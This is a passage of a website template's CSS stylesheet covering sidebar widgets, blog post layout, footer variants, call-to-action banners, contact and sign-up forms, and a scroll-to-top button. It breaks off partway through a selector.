  line-height: 1;
}

.rts-sidebar .rts-single-widget.recentpost-widget .recent-posts {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.rts-sidebar .rts-single-widget.recentpost-widget .recent-posts .single-post {
  display: flex;
  gap: 20px;
  align-items: start;
}

.rts-sidebar .rts-single-widget.recentpost-widget .recent-posts .thumb img {
  min-height: 85px;
  min-width: 85px;
  max-width: 85px;
  border-radius: 4px;
}

.rts-sidebar .rts-single-widget.recentpost-widget .recent-posts .meta .published {
  color: #74787C;
  font-size: 14px;
  margin-bottom: 16px;
  display: inline-block;
  line-height: 1;
}

.rts-sidebar .rts-single-widget.recentpost-widget .recent-posts .meta .published i {
  margin-right: 5px;
}

.rts-sidebar .rts-single-widget.recentpost-widget .recent-posts .meta .title {
  margin-bottom: 0;
}

.rts-sidebar .rts-single-widget.recentpost-widget .recent-posts .meta .title a {
  color: var(--color-secondary);
  font-weight: 600;
  transition: var(--transition);
}

.rts-sidebar .rts-single-widget.recentpost-widget .recent-posts .meta .title a:hover {
  color: var(--color-primary);
}

.rts-sidebar .rts-single-widget.gallery-widget .gallery-posts {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 15px;
}

.rts-sidebar .rts-single-widget.gallery-widget .gallery-posts .thumb img {
  min-width: 95px;
  max-width: 95px;
  min-height: 95px;
  border-radius: 4px;
}

@media screen and (max-width: 1200px) {
  .rts-sidebar .rts-single-widget.gallery-widget .gallery-posts .thumb img {
    min-width: 130px;
  }
}

.rts-sidebar .rts-single-widget.tags-widget .popular-tags .tags-style {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.rts-sidebar .rts-single-widget.tags-widget .popular-tags .tags {
  transition: var(--transition);
}

.rts-sidebar .rts-single-widget.tags-widget .popular-tags .tags a {
  border: 1px solid var(--light-border);
  padding: 10px 20px;
  border-radius: 3px;
  display: inline-block;
  background: var(--color-white);
  transition: var(--transition);
  text-transform: capitalize;
  line-height: 100%;
  font-size: 14px;
}

.rts-sidebar .rts-single-widget.tags-widget .popular-tags .tags a:hover {
  background: var(--color-primary);
  color: var(--color-white);
}

.blog-details {
  margin-bottom: 50px;
}

.blog-details__article-meta {
  margin-bottom: 20px;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
}

.blog-details__article-meta a span i {
  margin-right: 10px;
}

.blog-details__article-meta span i {
  margin-right: 10px;
}

.blog-details .blog-title {
  font-weight: 600;
}

.blog-details .rts-blockquote {
  border-radius: 3px;
  background: #F6F6F6;
  padding: 30px;
  text-align: center;
}

.blog-details .rts-blockquote h4 {
  margin-bottom: 10px;
  font-weight: 600;
}

.blog-details .rts-blockquote span {
  text-decoration: underline;
}

.blog-details .post-image {
  height: 270px;
  object-fit: cover;
  overflow: hidden;
  border-radius: 4px;
  margin-top: 30px;
}

.blog-details .check-area-details {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.blog-details .check-area-details .single-check i {
  margin-right: 5px;
}

.blog-info {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 30px;
}

.blog-info .blog-tags {
  display: flex;
  gap: 10px;
}

.blog-info .blog-tags .tags-title {
  text-transform: capitalize;
  font-size: 18px;
  font-weight: 600;
}

.blog-info .blog-tags__list {
  display: flex;
  gap: 10px;
}

.blog-info .blog-tags__list a {
  border: 1px solid var(--light-border);
  padding: 10px 15px;
  border-radius: 3px;
  display: inline-block;
  background: var(--color-white);
  transition: var(--transition);
  text-transform: capitalize;
  line-height: 100%;
  font-size: 14px;
}

.blog-info .blog-tags__list a:hover {
  background: var(--color-primary);
  color: var(--color-white);
}

.blog-info .blog-share {
  display: flex;
  gap: 10px;
}

.blog-info .blog-share .share {
  text-transform: capitalize;
  font-size: 18px;
  font-weight: 600;
}

.blog-author {
  margin-top: 40px;
  border-top: 1px solid var(--light-border);
  border-bottom: 1px solid var(--light-border);
}

.blog-author__info {
  display: flex;
  align-items: center;
  gap: 20px;
  margin: 40px 0;
}

.blog-author__info .author-image {
  height: 170px;
  width: 170px;
  overflow: hidden;
  border-radius: 4px;
}

.blog-author__info .author-content a {
  font-size: 20px;
  font-weight: 600;
  color: var(--color-secondary);
  font-family: var(--font-secondary);
  margin-bottom: 10px;
  display: block;
}

.blog-author__info .author-content p {
  max-width: 350px;
}

.blog-comment {
  margin-top: 40px;
}

.blog-comment__template h4 {
  font-weight: 600;
  color: var(--color-secondary);
  margin-bottom: 30px;
}

.blog-comment__template .comment-template input,
.blog-comment__template .comment-template textarea {
  border: 1px solid var(--light-border);
  border-radius: 3px;
  padding: 10px 15px;
}

.blog-comment__template .comment-template .input-area {
  display: flex;
  gap: 15px;
  margin-bottom: 20px;
}

@media screen and (max-width: 576px) {
  .blog-comment__template .comment-template .input-area {
    flex-wrap: wrap;
  }
}

.blog-comment__template .comment-template .input-area-full {
  margin-bottom: 20px;
}

.blog-comment__template .comment-template textarea {
  min-height: 200px;
  resize: none;
}

.rts-footer {
  padding-top: 120px;
  padding-bottom: 180px;
  background: var(--footer-style-one);
}

@media (max-width: 768px) {
  .rts-footer {
    padding-bottom: 120px;
  }
}

@media screen and (max-width: 992px) {
  .rts-footer.site-footer-one {
    padding-bottom: 130px;
  }
}

.rts-footer__widget {
  font-family: var(--font-secondary);
}

.rts-footer__widget.extra-padding {
  margin-left: 30px;
}

@media screen and (max-width: 1200px) {
  .rts-footer__widget.extra-padding {
    margin-left: 0;
  }
}

.rts-footer__widget a.footer__logo {
  margin-bottom: 40px;
  display: inline-block;
}

.rts-footer__widget .brand-desc {
  font-family: var(--font-secondary);
  font-weight: var(--regular);
  margin-bottom: 0;
}

.rts-footer__widget .contact-method {
  display: flex;
  flex-direction: column;
  gap: 15px;
}

.rts-footer__widget .contact-method a span {
  height: 34px;
  width: 34px;
  border-radius: 3px;
  background: var(--color-primary);
  color: var(--color-white);
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin-right: 15px;
}

.rts-footer__widget h5.widget-title {
  color: var(--color-secondary);
  font-weight: var(--semibold);
  font-family: var(--font-secondary);
  display: inline-block;
  text-transform: capitalize;
  margin-bottom: 35px;
}

.rts-footer__widget--menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.rts-footer__widget--menu ul li:not(:last-child) {
  margin-bottom: 16px;
}

.rts-footer__widget--menu ul li a {
  display: block;
  transition: var(--transition);
}

.rts-footer__widget form.newsletter {
  margin-bottom: 30px;
  position: relative;
}

.rts-footer__widget form.newsletter input {
  width: 100%;
  padding: 10px 50px;
  border-radius: 50px;
  background: var(--body-bg);
  box-shadow: 0px 4px 20px 0px rgba(229, 238, 255, 0.6);
  position: relative;
  border: 1px solid #EAF1FF;
}

.rts-footer__widget form.newsletter input.home-one {
  padding: 15px 50px;
}

.rts-footer__widget form.newsletter span {
  position: absolute;
  left: 25px;
  top: 50%;
  transform: translateY(-50%);
}

.rts-footer__widget form.newsletter button {
  height: 40px;
  width: 40px;
  border-radius: 50%;
  background: var(--color-primary);
  color: var(--body-bg);
  position: absolute;
  right: 5px;
  top: 50%;
  transform: translateY(-50%);
  transition: var(--transition);
}

.rts-footer__widget form.newsletter button i {
  transform: rotate(-30deg);
}

.rts-footer__widget form.newsletter button:hover {
  background: var(--color-third);
  color: var(--color-secondary);
}

.rts-footer__copyright {
  margin-top: 120px;
  padding: 30px 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translate(-50%);
  border-top: 1px solid #D4DCFF;
}

.rts-footer__copyright p {
  margin: 0;
  line-height: 1.2;
}

.rts-footer.site-footer-two {
  padding: 120px 0;
  background: transparent !important;
}

.rts-footer__copyright-two {
  border-top: 1px solid #EAEAEA;
}

.rts-footer__copyright-two__wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 25px 0;
  line-height: 100%;
}

@media (max-width: 768px) {
  .rts-footer__copyright-two__wrapper {
    display: block;
    text-align: center;
  }
}

.rts-footer__copyright-two__wrapper p {
  margin-bottom: 0;
}

@media (max-width: 768px) {
  .rts-footer__copyright-two__wrapper p {
    margin-bottom: 20px;
  }
}

@media (max-width: 768px) {
  .rts-footer__copyright-two__wrapper .payment__method ul {
    justify-content: center;
  }
}

.rts-footer.site-footer-three {
  background: var(--color-secondary);
}

.rts-footer.site-footer-four {
  background: #121833;
  position: relative;
  padding: 100px 0;
}

.rts-footer.site-footer-four::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/footer/footer__four__bg.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: 1;
}

.rts-footer.site-footer-four .z-1 {
  z-index: 1;
}

.rts-footer.site-footer-four .rts-footer__widget .brand-desc {
  color: var(--color-white);
}

.rts-footer.site-footer-four .rts-footer__widget .site-default-border {
  border-color: #182040;
}

.rts-footer.site-footer-four .rts-footer__widget .contact-method {
  display: flex;
  flex-direction: column;
  gap: 15px;
}

.rts-footer.site-footer-four .rts-footer__widget .contact-method a {
  color: #fff;
}

.rts-footer.site-footer-four .rts-footer__widget .contact-method a span {
  height: 34px;
  width: 34px;
  border-radius: 3px;
  background: var(--color-primary);
  color: var(--color-white);
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin-right: 15px;
}

.rts-footer.site-footer-four .rts-footer__widget h5.widget-title {
  color: var(--color-white);
}

.rts-footer.site-footer-four .rts-footer__widget p {
  color: var(--color-white);
}

.rts-footer.site-footer-four .rts-footer__widget--menu ul li a {
  color: var(--color-white);
  transition: all 0.3s ease;
}

.rts-footer.site-footer-four .rts-footer__widget--menu ul li a:hover {
  color: var(--color-third);
}

.rts-footer.site-footer-four .rts-footer__widget form.newsletter input {
  box-shadow: none;
}

.rts-footer.site-footer-four .rts-footer__widget .social__media h5 {
  color: var(--color-white);
}

.rts-footer.site-footer-four .rts-footer__widget .social__media .media {
  border-color: #182040;
  color: var(--color-white);
}

.rts-footer__copyright-two.style-four {
  border-color: #182040;
  background: #121833;
}

.rts-footer__copyright-two.style-four p {
  color: var(--color-white);
}

.rts-footer.site-footer-six {
  background: #121833;
  border-radius: 30px 30px 0 0;
  padding: 100px 0 80px 0;
}

.rts-footer.site-footer-six .rts-footer__widget {
  color: var(--color-white);
}

.rts-footer.site-footer-six .rts-footer__widget h5 {
  color: var(--color-white);
}

.rts-footer.site-footer-six .newsletter-style-six {
  padding: 30px 40px;
  border-radius: 10px;
  border: 1px solid #1E2751;
}

@media (max-width: 450px) {
  .rts-footer.site-footer-six .newsletter-style-six {
    padding: 30px 10px;
  }
}

.rts-footer.site-footer-six .newsletter-style-six h5 {
  color: var(--color-white);
  display: flex;
  gap: 10px;
  align-items: center;
  margin-bottom: 20px;
}

.rts-footer.site-footer-six .newsletter-style-six h5 span {
  height: 30px;
  width: 30px;
  background: #0e414b;
  border-radius: 50%;
  display: grid;
  place-items: center;
  font-size: 12px;
  color: var(--color-white);
}

.rts-footer.site-footer-six .newsletter-style-six p {
  color: var(--color-white);
}

.rts-footer.site-footer-six .newsletter-style-six form {
  margin: 25px 0;
}

.rts-footer.site-footer-six .newsletter-style-six .icon {
  color: var(--btc);
}

.rts-footer.site-footer-six .newsletter-style-six input {
  border-radius: 4px;
  box-shadow: none;
  color: var(--btc);
}

.rts-footer.site-footer-six .newsletter-style-six button {
  border-radius: 4px;
}

.rts-footer.site-footer-six .newsletter-style-six .social__media {
  display: flex;
  gap: 15px;
  align-items: center;
}

.rts-footer.site-footer-six .newsletter-style-six .social__media h5 {
  font-size: 16px;
  margin-bottom: 0;
}

.rts-footer.site-footer-six .newsletter-style-six .social__media .media {
  border-color: #1E2751;
  color: var(--color-white);
}

.rts-footer.game-footer {
  background: linear-gradient(360deg, #0F1329 0%, #0B0F21 82.55%);
  background-image: url(../images/game/footer__game__bg.svg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.rts-footer.game-footer .rts-footer__copyright {
  border-top: 1px solid #121833;
}

.rts-footer.game-footer .site-default-border {
  border-color: #121833;
}

.rts-footer.game-footer .payment__method h5 {
  color: var(--color-white);
}

.rts-footer.game-footer .rts-footer__widget .brand-desc {
  color: #D4DCFF;
}

.rts-footer.game-footer .rts-footer__widget h5.widget-title {
  color: var(--color-white);
}

.rts-footer.game-footer .rts-footer__widget .social__media h5 {
  color: var(--color-white);
}

.rts-footer.game-footer .rts-footer__widget .social__media--list .media {
  border-color: #121833;
}

.rts-footer.game-footer .rts-footer__widget .social__media--list .media:hover {
  background: var(--color-third);
  color: var(--color-secondary);
}

.rts-footer.game-footer .rts-footer__widget form.newsletter input {
  box-shadow: none;
  color: #121833;
}

.rts-footer.game-footer .rts-footer__widget form.newsletter span {
  color: #6F7A98;
}

.rts-footer.game-footer .rts-footer__widget form.newsletter button {
  background: #121833;
}

.rts-footer.game-footer .rts-footer__widget form.newsletter button:hover {
  background: var(--color-third);
}

.rts-footer.game-footer .rts-footer__widget--menu ul li a {
  color: #D4DCFF;
}

.rts-footer.game-footer .rts-footer__widget--menu ul li a:hover {
  color: var(--color-third);
}

.rts-footer.game-footer .rts-footer__copyright p {
  color: #D4DCFF;
}

@media (max-width: 991px) {
  .rts-footer__widget--column {
    margin-bottom: 15px;
  }
  .separator {
    margin: 5px 0;
}
}

.rts-footer__widget--column.no-margin {
  margin-bottom: 0;
}

@media screen and (max-width: 576px) {
  .rts-footer__widget--column.xs-margin {
    margin-bottom: 50px;
  }
}

.template-dedicated .rts-footer,
.template-cloud .rts-footer {
  padding-bottom: 80px;
  background: var(--color-white);
}

.template-dedicated .rts-footer .rts-footer__widget form.newsletter input,
.template-cloud .rts-footer .rts-footer__widget form.newsletter input {
  border: 1px solid #EAF1FF;
}

/* bg */
.progress-wrap {
  position: fixed;
  right: 30px;
  bottom: 30px;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  z-index: 8;
  opacity: 1;
  opacity: 0 !important;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: opacity 0.3s var(--ease-in-out-4), -webkit-transform 0.3s var(--ease-in-out-4);
  transition: opacity 0.3s var(--ease-in-out-4), -webkit-transform 0.3s var(--ease-in-out-4);
  transition: transform 0.3s var(--ease-in-out-4), opacity 0.3s var(--ease-in-out-4);
  transition: transform 0.3s var(--ease-in-out-4), opacity 0.3s var(--ease-in-out-4), -webkit-transform 0.3s var(--ease-in-out-4);
  --ease-in-out-4: cubic-bezier(0.7, 0, 0.3, 1);
}

.progress-wrap.active-progress {
  opacity: 1 !important;
  visibility: visible;
  transform: translateY(0);
}

.progress-wrap::after {
  position: absolute;
  font-family: var(--fontawesome);
  content: "\f062";
  text-align: center;
  line-height: 46px;
  font-size: 18px;
  color: var(--color-primary);
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 1;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
  border: 2px solid var(--color-primary);
  box-shadow: none;
  border-radius: 50% !important;
  border-radius: 5px;
}

.progress-wrap:hover::after {
  opacity: 1;
  content: "\f062";
  border: 2px solid var(--color-primary);
}

.progress-wrap::before {
  position: absolute;
  font-family: var(--fontawesome);
  content: "\f062";
  text-align: center;
  line-height: 46px;
  font-size: 18px;
  opacity: 0;
  background: var(--color-primary);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 2;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}

.progress-wrap:hover::before {
  opacity: 0;
}

.progress-wrap svg path {
  fill: none;
}

.progress-wrap svg {
  color: var(--color-primary);
  border-radius: 50%;
  background: #fff;
}

.progress-wrap svg.progress-circle path {
  stroke: var(--color-primary);
  stroke-width: 34px;
  box-sizing: border-box;
  -webkit-transition: all 200ms linear;
  transition: all 200ms linear;
}

.home-blue .progress-wrap svg.progress-circle path {
  stroke: var(--color-primary-2);
}

.home-blue .progress-wrap::after {
  border-color: var(--color-primary-2);
  box-shadow: 0px 3px 20px 6px #0742e952;
  color: var(--color-primary-2);
}

.rts-cta__wrapper {
  background: var(--primary-gradient);
  padding: 50px 60px 50px 50px;
  display: flex;
  justify-content: space-between;
  color: var(--body-bg);
  border-radius: 10px;
  align-items: center;
}

@media screen and (max-width: 576px) {
  .rts-cta__wrapper {
    flex-wrap: wrap;
    gap: 40px;
    padding: 50px 20px;
  }
}

.rts-cta__left {
  max-width: 470px;
}

@media screen and (max-width: 768px) {
  .rts-cta__left {
    max-width: 350px;
  }
}

@media screen and (max-width: 576px) {
  .rts-cta__left {
    max-width: 100%;
  }
}

.rts-cta__left .cta__title {
  font-size: 32px;
  font-weight: var(--bold);
  line-height: 44px;
  margin-bottom: 15px;
  text-transform: capitalize;
}

@media (max-width: 450px) {
  .rts-cta__left .cta__title {
    font-size: 28px;
    line-height: 40px;
  }
}

.rts-cta__left p {
  font-family: var(--font-secondary);
  font-weight: var(--regular);
  margin-bottom: 0;
}

.rts-cta__left .primary__btn {
  margin-top: 35px;
  padding: 16px 25px;
  color: var(--color-secondary);
  text-transform: capitalize;
  font-family: var(--font-secondary);
  transition: var(--transition);
}

.rts-cta__left .primary__btn:hover {
  background: var(--body-bg);
}

.rts-cta__right .cta-image {
  display: flex;
  gap: 45px;
}

.rts-cta-two__wrapper {
  background: var(--cta-two-bg);
  padding: 58px 80px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  z-index: 1;
}

@media screen and (max-width: 768px) {
  .rts-cta-two__wrapper {
    justify-content: center;
  }
}

@media screen and (max-width: 576px) {
  .rts-cta-two__wrapper {
    padding: 50px;
  }
}

@media screen and (max-width: 768px) {
  .rts-cta-two__wrapper {
    flex-wrap: wrap;
    gap: 30px;
  }
}

.rts-cta-two__wrapper::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/cta/cta__two__bg.png);
  background-position: 115%;
  background-repeat: no-repeat;
  background-size: 80%;
  z-index: -1;
}

.rts-cta-two__wrapper .cta-content {
  max-width: 360px;
}

@media screen and (max-width: 768px) {
  .rts-cta-two__wrapper .cta-content {
    text-align: center;
  }
}

.rts-cta-two__wrapper .cta-content span {
  background: rgba(255, 255, 255, 0.1);
  display: inline-block;
  padding: 10px 14px;
  border-radius: 3px;
  color: var(--color-white);
  font-weight: var(--semibold);
  margin-bottom: 15px;
  line-height: 100%;
}

.rts-cta-two__wrapper .cta-content h4 {
  font-size: 32px;
  font-weight: var(--bold);
  color: var(--color-white);
  margin-bottom: 0;
}

.rts-cta-two__wrapper .cta-btn .contact__us {
  padding: 16px 20px;
  min-width: 180px;
  text-align: center;
}

.rts-cta-two__wrapper .cta__shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  z-index: -1;
}

.rts-cta-two__wrapper .cta__shape::before {
  width: 50px;
  height: 160px;
  background: linear-gradient(180deg, #358EFF 0%, rgba(7, 116, 255, 0.4) 100%);
  content: "";
  position: absolute;
  top: 0;
  left: 10%;
  z-index: 1;
}

.rts-cta-two__wrapper .cta__shape::after {
  width: 50px;
  height: 170px;
  background: linear-gradient(180deg, #378AFF 0%, rgba(7, 116, 255, 0.4) 100%);
  content: "";
  position: absolute;
  bottom: 0;
  left: 20%;
  z-index: 1;
}

.rts-cta.home-three .rts-cta__wrapper {
  margin-top: -130px;
  padding: 65px 80px 65px 80px;
  position: relative;
  z-index: 1;
}

@media screen and (max-width: 576px) {
  .rts-cta.home-three .rts-cta__wrapper {
    justify-content: center;
  }
}

@media screen and (max-width: 768px) {
  .rts-cta.home-three .rts-cta__wrapper {
    padding: 50px;
  }
}

.rts-cta.home-three .rts-cta__wrapper .rts-cta__left {
  max-width: 370px;
}

@media screen and (max-width: 768px) {
  .rts-cta.home-three .rts-cta__wrapper .rts-cta__left {
    max-width: 300px;
  }
}

.rts-cta.home-three .rts-cta__wrapper .rts-cta__left .cta__title {
  margin-bottom: 0;
}

@media screen and (max-width: 576px) {
  .rts-cta.home-three .rts-cta__wrapper .rts-cta__left .cta__title {
    text-align: center;
  }
}

.rts-cta.home-three .rts-cta__wrapper .rts-cta__right .rts-btn {
  border-radius: 4px;
  background: var(--color-white);
  color: var(--color-secondary);
  padding: 14px 30px;
}

.rts-cta.home-three .rts-cta__wrapper .cta-shape-area {
  position: absolute;
  top: 50%;
  left: 60%;
  transform: translate(-60%, -50%);
  z-index: -1;
}

@media screen and (max-width: 992px) {
  .rts-cta.home-three .rts-cta__wrapper .cta-shape-area {
    left: 70%;
  }
}

@media screen and (max-width: 768px) {
  .rts-cta.home-three .rts-cta__wrapper .cta-shape-area {
    display: none;
  }
}

.rts-contact-form {
  background: linear-gradient(180deg, #F4F9FF 0%, rgba(244, 249, 255, 0) 100%);
  position: relative;
}

.rts-contact-form::before {
  position: absolute;
  left: 0;
  top: 50%;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/contact/contact__shape__bg.svg);
  background-repeat: no-repeat;
  z-index: -1;
  opacity: 0.8;
}

.rts-contact-form .contact-form {
  position: relative;
}

.rts-contact-form .contact-form__content--image {
  text-align: center;
  margin-bottom: 50px;
}

.rts-contact-form .contact-form__content--title {
  font-size: 96px;
  font-weight: var(--bold);
  color: var(--color-secondary);
  line-height: 106px;
  margin-bottom: 30px;
}

@media screen and (max-width: 1400px) {
  .rts-contact-form .contact-form__content--title {
    font-size: 85px;
  }
}

@media screen and (max-width: 1200px) {
  .rts-contact-form .contact-form__content--title {
    font-size: 70px;
    line-height: 1.2;
  }
}

@media screen and (max-width: 576px) {
  .rts-contact-form .contact-form__content--title {
    font-size: 40px;
  }
}

.rts-contact-form .contact-form__content--description {
  max-width: 426px;
  font-size: 20px;
  font-family: var(--font-secondary);
  font-weight: var(--medium);
  line-height: 30px;
  margin-bottom: 0;
}

.rts-contact-form .contact-form__content .contact__shape {
  position: absolute;
  right: 5%;
  top: 35%;
}

@media screen and (max-width: 1400px) {
  .rts-contact-form .contact-form__content .contact__shape {
    right: 0;
  }
}

@media screen and (max-width: 992px) {
  .rts-contact-form .contact-form__content .contact__shape {
    right: 250px;
  }
}

@media screen and (max-width: 768px) {
  .rts-contact-form .contact-form__content .contact__shape {
    right: 0;
  }
}

@media screen and (max-width: 576px) {
  .rts-contact-form .contact-form__content .contact__shape {
    display: none;
  }
}

.rts-contact-form .contact-form__content .contact__shape.support-page {
  right: 30%;
}

@media screen and (max-width: 992px) {
  .rts-contact-form .contact-form__content .contact__shape.support-page {
    right: 10% !important;
    top: 25% !important;
  }
}

.rts-contact-form .form {
  font-family: var(--font-secondary);
}

.rts-contact-form .form h5 {
  font-size: 24px;
  margin-bottom: 40px;
  color: var(--color-secondary);
  font-family: var(--font-primary);
  font-weight: var(--bold);
}

.rts-contact-form .form__content {
  background: var(--color-white);
  border: 1px solid #D4DCFF;
  padding: 40px 50px;
  border-radius: 10px;
  box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.03);
}

.rts-contact-form .form__content .input-form {
  padding: 15px 0;
  border-bottom: 1px solid #EBEBEB;
  border-radius: 0;
  flex: 1;
  font-size: 14px;
  font-family: var(--font-secondary);
  line-height: 1;
  text-transform: capitalize;
}

.rts-contact-form .form__content .input-form:focus {
  border-bottom: 1px solid var(--color-primary);
}

.rts-contact-form .form__content .nice-select.input-form {
  height: auto;
  border-top: 0;
  border-right: 0;
  border-left: 0;
  text-transform: capitalize;
  border-bottom: 1px solid #EBEBEB;
}

.rts-contact-form .form__content .nice-select.input-form:focus {
  border-bottom: 1px solid var(--color-primary);
}

.rts-contact-form .form__content .nice-select.input-form .list {
  width: 100%;
}

.rts-contact-form .form__content textarea {
  border-bottom: 1px solid #EBEBEB;
  height: 100px;
  resize: none;
  font-size: 14px;
  border-radius: 0;
  color: var(--btc);
}

.rts-contact-form .form__content textarea:focus {
  border-bottom: 1px solid var(--color-primary);
}

.rts-contact-form .form__content input[type=checkbox]~label::before {
  background: transparent;
  border: 1px solid #EBEBEB;
}

.rts-contact-form .form__content input[type=checkbox]~label::after {
  content: " ";
  position: absolute;
  top: 20%;
  left: 2px;
  width: 10px;
  height: 6px;
  background-color: transparent;
  border-bottom: 2px solid #2d3c58;
  border-left: 2px solid #2d3c58;
  border-radius: 2px;
  transform: rotate(-45deg);
  opacity: 0;
  transition: all 0.3s;
}

@media screen and (max-width: 768px) {
  .rts-contact-form .form__content input[type=checkbox]~label::after {
    top: 12%;
  }
}

.rts-contact-form .form__content input[type=checkbox]:checked~label::after {
  opacity: 1;
}

.rts-contact-form .form__content label {
  margin-top: 30px;
  font-size: 14px;
  margin-bottom: 30px;
  color: var(--color-secondary);
  line-height: 24px;
}

.rts-contact-form .form__content .submit__btn {
  padding: 17px 35px;
  width: 100%;
  background-color: var(--color-primary);
  font-size: 14px;
  font-weight: 600;
  font-family: var(--font-secondary);
  border-radius: 4px;
  color: var(--color-white);
  transition: var(--transition);
}

.rts-contact-form .form__content .submit__btn:hover {
  background-color: var(--color-third);
  color: var(--color-secondary);
}

.rts-contact-form .form__control {
  display: flex;
  gap: 25px;
  margin-bottom: 30px;
}

@media screen and (max-width: 576px) {
  .rts-contact-form .form__control {
    flex-direction: column;
  }
}

.rts-contact-form .single-contact-method {
  list-style: none;
  border-radius: 10px;
  background: #F4F9FF;
  padding: 40px;
  position: relative;
  z-index: 1;
  transition: all 0.4s;
}

.rts-contact-form .single-contact-method:hover::after {
  opacity: 1;
}

.rts-contact-form .single-contact-method:hover .icon i {
  color: var(--color-white);
}

.rts-contact-form .single-contact-method:hover .icon svg path {
  fill: var(--color-white);
}

.rts-contact-form .single-contact-method:hover .content .info {
  color: var(--color-white);
}

.rts-contact-form .single-contact-method:hover .content .info a {
  color: var(--color-white);
}

.rts-contact-form .single-contact-method::after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-radius: 10px;
  background: linear-gradient(180deg, #0774FF 0%, #033AA7 100%);
  z-index: -1;
  transition: var(--transition);
  opacity: 0;
}

.rts-contact-form .single-contact-method .icon {
  margin-bottom: 20px;
}

.rts-contact-form .single-contact-method .icon i {
  font-size: 40px;
}

.rts-contact-form .single-contact-method .icon svg path {
  transition: all 0.4s;
}

.rts-contact-form .single-contact-method .content .info {
  line-height: 30px;
  font-weight: 500;
  color: var(--color-secondary);
  font-family: var(--font-secondary);
  transition: var(--transition);
}

.rts-contact-form .single-contact-method .content .info a {
  color: var(--color-secondary);
  transition: var(--transition);
}

.rts-contact-map-area .section-inner .contact-map-area-fluid .contact-map {
  width: 100%;
  height: 400px;
  filter: grayscale(1);
}

.rts-sign-up-section {
  height: 100vh;
  max-width: 650px;
  margin: auto;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
}

.rts-sign-up-section .section-inner {
  width: 100%;
  background: #F6F6F6;
  border-radius: 10px;
  padding: 60px 0;
}

.rts-sign-up-section .section-inner .logo-area {
  text-align: center;
  margin-bottom: 40px;
}

.rts-sign-up-section .section-inner form {
  text-align: center;
  position: relative;
  max-width: 300px;
  margin: auto;
}

.rts-sign-up-section .section-inner form .form-title {
  text-align: center;
  color: var(--color-secondary);
  font-size: 40px;
  font-weight: 700;
  line-height: 120%;
  letter-spacing: -1.6px;
  margin-bottom: 30px;
}

.rts-sign-up-section .section-inner form .form-inner .single-wrapper {
  height: 48px;
  margin-bottom: 16px;
}

.rts-sign-up-section .section-inner form .form-inner .single-wrapper input {
  height: 100%;
  border-radius: 4px;
  border: 1px solid #D4DCFF;
  background: var(--color-whit);
}

.rts-sign-up-section .section-inner form .form-inner .single-wrapper input::placeholder {
  color: #6B7280;
  font-size: 14px;
}

.rts-sign-up-section .section-inner form .form-inner .single-wrapper input:focus {
  border: 1px solid var(--color-primary);
  box-shadow: none;
}

.rts-sign-up-section .section-inner form .form-inner .check {
  text-align: left;
  position: relative;
  display: flex;
  justify-content: space-between;
}

.rts-sign-up-section .section-inner form .form-inner .check input {
  max-width: max-content;
}

.rts-sign-up-section .section-inner form .form-inner .check label {
  color: #0e414b;
  font-size: 14px;
  font-weight: 400;
  line-height: 150%;
  margin-bottom: 30px;
}

.rts-sign-up-section .section-inner form .form-inner .check label a {
  text-decoration: underline;
}

.rts-sign-up-section .section-inner form .form-inner .check label::before {
  top: 50%;
  transform: translateY(-50%);
  border: 1px solid #6B7280;
  border-radius: 0;
  background: none;
}

.rts-sign-up-section .section-inner form .form-inner .check label::after {
  top: 7px;
  left: 2px;
  border-bottom: 2px solid #000;
  border-left: 2px solid #000;
}

.rts-sign-up-section .section-inner form .form-inner .check .forgot-password {
  font-size: 14px;
  font-weight: 400;
  line-height: 150%;
  text-decoration-line: underline;
}

.rts-sign-up-section .section-inner form .form-inner .form-btn button {
  border-radius: 4px;
  background: var(--color-primary);
  color: var(--color-white);
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  line-height: 150%;
  padding: 14px 16px;
  max-width: 100%;
}

.rts-sign-up-section .section-inner form .form-inner .form-btn button:hover {
  background: var(--color-third);
  color: var(--color-secondary);
}

.rts-sign-up-section .section-inner form .sign-in-option {
  font-size: 16px;
  font-weight: 400;
  line-height: 150%;
  color: #0e414b;
  margin: 25px 0 0;
}

.rts-sign-up-section .section-inner form .sign-in-option a {
  text-decoration: underline;
}

.rts-sign-up-section .copyright-area {
  text-align: center;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  color: #0e414b;
  margin: 60px 0 0;
}

.rts-sign-up-section .copyright-area p {
  margin: 0;
}

.border-bottom-light {
  border-bottom: 1px solid #EAEAEA;
}

.live-chat-has-dropdown,
.login-btn-has-dropdown {
  position: relative;
}

.live-chat-has-dropdown a,
